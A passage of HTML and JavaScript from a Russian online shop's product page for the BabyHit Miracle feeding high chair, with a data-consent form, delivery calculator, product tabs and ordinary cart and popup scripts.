\u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="12.2">
					<input type="hidden" name="priceDelivery" value="7345">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/93f/rozovyy.jpg" title="Miracle розовый"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/93f/229_229_1/rozovyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">розовый</div>
										<p>арт. MIRACLE</p>										<div class="b-price__line">
											<b>7 345 руб.</b>										</div>
																					<div class="in_stock"><img src="/bitrix/templates/main/images/instock.png" alt="Есть в наличии"> Есть в наличии</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="198474"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="198474">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/227/seryy1.jpg" title="Miracle серый"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/227/229_229_1/seryy1.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">серый</div>
										<p>арт. MIRACLE</p>										<div class="b-price__line">
											<b>7 350 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="198473"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="198473">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">BabyHit Miracle, стульчик для кормления</h2>
						<div itemprop="description">
							<p>
	 Стульчик для кормления <i>BabyHit Miracle</i> - удобный и компактный, незаменимый помощник в вашем доме. Складывается стульчик предельно легко и при этом остается аккуратно стоять. Спинку можно легко отрегулировать для максимального комфорта ребенка вплоть до лежачего положения, чтобы ребенок смог вздремнуть.<br>
</p>
<h3>Основные характеристики стульчика BabyHit Miracle:</h3>
<ul>
	<li>5-ти точечные ремни;</li>
	<li>съемный поднос;</li>
	<li>съемный и регулируемый столик;</li>
	<li>регулировка наклона спинки до положения «лежа»;</li>
	<li>регулировка высоты сиденья;</li>
	<li>регулировка подножки;</li>
	<li>четыре колеса с фиксацией (тормозом);</li>
	<li>мягкий вкладыш на сиденье (матрасик/подушка);<br>
 </li>
	<li>чехол сиденья – полиэстер с пропиткой;</li>
	<li>корзина для игрушек.</li>
</ul>
 Вес: 10,7 кг.<br>
 Размер спального места: 80 х 32 см<br>																								<p>Код товара: 005819</p>
																																															<p>Страна: Китай</p>
																														<p>Артикул: MIRACLE<p>
																						<p>
									Метки:
																			<a href="/catalog/babyhit_1.html">BabyHit</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/stulchiki_dlya_kormleniya_babyhit_1.html">стульчики для кормления BabyHit</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/vse_dlya_kormleniya_1.html">Кормление</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html">Стульчики для кормления</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/vysokie_stulchiki_1.html">Высокие стульчики от 6 мес.</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/e98/big9755.jpg" title="Laica BC 1007"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/e98/130_130_1/big9755.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/laica_bc_1007.html">Laica BC 1007</a></div>
									<div class="b-price__line">
										<b>1 990 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="158324"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="158324">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/52d/big10589.jpg" title="Miniland Thermo AdvancedPLus (89083)"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/52d/130_130_1/big10589.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/miniland_thermo_advancedplus_art_89083.html">Miniland Thermo AdvancedPLus (89083)</a></div>
									<div class="b-price__line">
										<b>4 560 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="139070"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="139070">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 198471,
							"name": "BabyHit Miracle",
							"price": 7345,
							"brand": 'BabyHit',
							"category": 'Высокие стульчики от 6 мес.'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
